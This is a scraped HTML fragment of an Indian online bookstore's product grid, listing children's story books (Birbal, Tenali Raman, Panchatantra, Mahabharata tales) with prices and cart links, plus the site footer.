				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76989/amazing-inventions-book" title='Amazing Inventions Book' class="limited-text">Amazing Inventions Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>75.00</span>
			<span class="old-price">75.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76989');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76994/moral-tales-for-children-stories-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72276/images/Large/202372548511w2.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72276/images/Large/202372548511w2.jpg' alt='Moral Tales for children Book' title='Moral Tales for children Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76994" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76994/moral-tales-for-children-stories-tamil" title='Moral Tales for children Book' class="limited-text">Moral Tales for children Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76994');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76995/stories-of-lord-krishna-from-mahabharatha">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72277/images/Large/20153945717w4-mahabharata-kannan-kathai-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72277/images/Large/20153945717w4-mahabharata-kannan-kathai-front.jpg' alt='Stories of lord krishna from mahabharatha Book' title='Stories of lord krishna from mahabharatha Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76995" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76995/stories-of-lord-krishna-from-mahabharatha" title='Stories of lord krishna from mahabharatha Book' class="limited-text">Stories of lord krishna from mahabharatha Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>70.00</span>
			<span class="old-price">70.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76995');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76996/stories-of-birbal">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72278/images/Large/20177351432w8-birbal-kathaigal-2016-final-wrapper-sura.jpg' alt='Stories of Birbal' title='Stories of Birbal'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76996" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76996/stories-of-birbal" title='Stories of Birbal' class="limited-text">Stories of Birbal</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>130.00</span>
			<span class="old-price">130.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76996');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72279/images/Large/202372548784w9.jpg' alt='Stories of Tenali Raman' title='Stories of Tenali Raman'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76997" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76997/stories-of-tenali-raman" title='Stories of Tenali Raman' class="limited-text">Stories of Tenali Raman</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76997');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/76998/panchathanthira-stories">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="/assets/image/grey.jpg" data-original='/assets/image/grey.jpg' alt='Panchathanthira stories' title='Panchathanthira stories'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=76998" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/76998/panchathanthira-stories" title='Panchathanthira stories' class="limited-text">Panchathanthira stories</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>160.00</span>
			<span class="old-price">160.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('76998');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77000/stories-from-small-puranam-for-childrens">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72282/images/Large/20149256639w21-balargaluka-purana-sirukathaigal-12-02-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72282/images/Large/20149256639w21-balargaluka-purana-sirukathaigal-12-02-14-wrapper-final-front.jpg' alt='Stories from small puranam for Childrens (Tamil)' title='Stories from small puranam for Childrens (Tamil)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77000" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77000/stories-from-small-puranam-for-childrens" title='Stories from small puranam for Childrens (Tamil)' class="limited-text">Stories from small puranam for Childrens (Tamil)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>110.00</span>
			<span class="old-price">110.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77000');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77001/akbarr-birbal-stories">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72283/images/Large/2014731524822011122048740_W33_Arivutum Akbar Birbal Kathaigal_Front Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72283/images/Large/2014731524822011122048740_W33_Arivutum Akbar Birbal Kathaigal_Front Wrapper.jpg' alt='Akbarr-Birbal Stories' title='Akbarr-Birbal Stories'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77001" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77001/akbarr-birbal-stories" title='Akbarr-Birbal Stories' class="limited-text">Akbarr-Birbal Stories</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>100.00</span>
			<span class="old-price">100.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77001');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77002/needhi-pugattum-esab-kathigal">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72284/images/Large/20179259761w39-neethi-pogatum-aesop-storiesi-2017-final-wrapper-sura.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72284/images/Large/20179259761w39-neethi-pogatum-aesop-storiesi-2017-final-wrapper-sura.jpg' alt='Needhi Pugattum Esab Kathigal' title='Needhi Pugattum Esab Kathigal'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77002" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77002/needhi-pugattum-esab-kathigal" title='Needhi Pugattum Esab Kathigal' class="limited-text">Needhi Pugattum Esab Kathigal</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>140.00</span>
			<span class="old-price">140.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77002');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77003/ramayana-and-mahabharata-for-children">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72285/images/Large/202381748228w45.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72285/images/Large/202381748228w45.jpg' alt='Ramayana and Mahabharata for Childrens' title='Ramayana and Mahabharata for Childrens'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77003" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 10%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77003/ramayana-and-mahabharata-for-children" title='Ramayana and Mahabharata for Childrens' class="limited-text">Ramayana and Mahabharata for Childrens</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>180.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77003');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77004/stories-of-mullah-a-turkish-fakir">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72286/images/Large/202522849031w55.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72286/images/Large/202522849031w55.jpg' alt='Stories of Mullah, a turkish Fakir' title='Stories of Mullah, a turkish Fakir'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77004" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77004/stories-of-mullah-a-turkish-fakir" title='Stories of Mullah, a turkish Fakir' class="limited-text">Stories of Mullah, a turkish Fakir</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>100.00</span>
			<span class="old-price">100.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77004');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77005/stories-of-parmartha-guru">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72287/images/Large/20149251711w58-paramartha-guru-kathaigal-17-02-14-wrapper-final-front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72287/images/Large/20149251711w58-paramartha-guru-kathaigal-17-02-14-wrapper-final-front.jpg' alt='Stories of Parmartha Guru (Tamil)' title='Stories of Parmartha Guru (Tamil)'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77005" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77005/stories-of-parmartha-guru" title='Stories of Parmartha Guru (Tamil)' class="limited-text">Stories of Parmartha Guru (Tamil)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>65.00</span>
			<span class="old-price">65.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77005');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77006/story-of-harichandra">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72288/images/Large/20147315248220132623885_W 63_Arichandran Kathaikal_Front_Wrapper.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72288/images/Large/20147315248220132623885_W 63_Arichandran Kathaikal_Front_Wrapper.jpg' alt='Story of Harichandra' title='Story of Harichandra'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77006" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77006/story-of-harichandra" title='Story of Harichandra' class="limited-text">Story of Harichandra</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>90.00</span>
			<span class="old-price">90.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77006');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77007/the-great-judgement-of-mariyathai-raman">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72289/images/Large/20159852297w64.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72289/images/Large/20159852297w64.jpg' alt='The Great Judgement of Mariyathai Raman Book' title='The Great Judgement of Mariyathai Raman Book'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77007" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77007/the-great-judgement-of-mariyathai-raman" title='The Great Judgement of Mariyathai Raman Book' class="limited-text">The Great Judgement of Mariyathai Raman Book</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77007');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77008/stories-on-rayar-appaji">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72290/images/Large/2014731524822010122916043_W68_Royar_Appaji_Kathaigall front.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72290/images/Large/2014731524822010122916043_W68_Royar_Appaji_Kathaigall front.jpg' alt='Stories on Rayar Appaji' title='Stories on Rayar Appaji'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77008" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77008/stories-on-rayar-appaji" title='Stories on Rayar Appaji' class="limited-text">Stories on Rayar Appaji</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>85.00</span>
			<span class="old-price">85.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77008');" data-cf-modified-ca0c1cb999f13d192ce182f0-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a>-->

							</div>
					</div>
			</div>
	</div>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e88b9d9b9c87858d9ac69b9d9898879a9ca89b9d9a898a8787839bc68b8785">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
